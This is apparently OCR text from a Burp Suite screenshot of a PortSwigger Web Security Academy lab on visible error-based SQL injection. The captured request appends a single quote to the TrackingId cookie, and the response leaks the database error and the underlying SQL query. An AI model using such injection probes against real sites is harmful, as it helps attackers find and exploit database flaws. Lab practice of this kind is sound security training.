 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.4 - Temporary Project
FPS N/A GPU 0% CPU 2% LAT N/A
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0ad200420435f8ef804c353e006e002a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ad200420435f8ef804c353e006e002a.web-security-academy.net
3 Cookie: TrackingId=UPSyEdtkWAyStz5B'; session=ZQeHUDG9wfniMurKVkBWlaYiKRFLnY2L
4 Content-Length: 67
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-419,es;q=0.9
10 Origin: https://0ad200420435f8ef804c353e006e002a.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ad200420435f8ef804c353e006e002a.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=W5DcP6Im90yxDatNgSWlndFwpHpUsKLt&username=admin&password=admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based
SQL injection
LAB Not solved
Back to lab home
Back to lab description
Unterminated string literal started at position 52 in SQL SELECT * FROM
tracking WHERE id = 'UPSyEdtkWAyStz5B''. Expected char
Unterminated string literal started at position 52 in SQL SELECT * FROM tracking
WHERE id = 'UPSyEdtkWAyStz5B''. Expected char
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 24
Response headers 3
Inspector
Notes
Done 2,658 bytes | 204 millis
Event log All issues Memory: 147.0MB